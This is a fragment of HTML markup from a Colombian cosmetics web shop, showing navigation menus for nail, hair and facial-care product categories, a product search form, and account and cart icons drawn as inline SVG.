	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" 